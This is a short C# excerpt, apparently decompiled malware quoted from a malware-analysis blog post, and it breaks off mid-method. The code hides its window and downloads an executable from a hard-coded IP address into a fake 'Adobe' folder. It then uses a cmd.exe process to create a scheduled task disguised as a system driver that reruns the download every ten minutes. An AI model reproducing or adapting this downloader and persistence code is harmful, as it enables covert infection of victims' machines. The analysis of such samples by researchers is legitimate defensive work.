 private void Form1_Activated(object sender, EventArgs e)
{
  this.Hide();
  try
  {
    string str1 = "http://37.59.60.199/2018/.config/adobe";
    string str2 = Environment.GetEnvironmentVariable("LocalAppData") + "\\Adobe";
    DirectoryInfo directoryInfo = new DirectoryInfo(str2);
    if (!directoryInfo.Exists)
      directoryInfo.Create();
    string fileName = Path.Combine(str2, Path.GetFileName(str1) + ".exe");
    new WebClient().DownloadFile(str1, fileName);
    string str3 = string.Format("schtasks /CREATE /TN \"\\System\\drivers\\BIOS\" /ST 00:00 /SC MINUTE /MO 10 /F /TR \"{0}\"", (object) fileName);
    Process process = new Process();
    process.StartInfo.FileName = "cmd.exe";
    process.StartInfo.RedirectStandardError = true;
    process.StartInfo.RedirectStandardInput = true;
    process.StartInfo.RedirectStandardOutput = true;
    process.StartInfo.CreateNoWindow = true;
    process.StartInfo.UseShellExecute = false;
    process.Start();
    process.StandardInput.WriteLine(str3);
    process.StandardInput.Flush();
    process.StandardInput.Close();
    process.WaitForExit();
    Thread.Sleep(60000);
    this.Close();
welivesecurity
娜璋AI安全之家
https://blog.csdn.net/Eastmount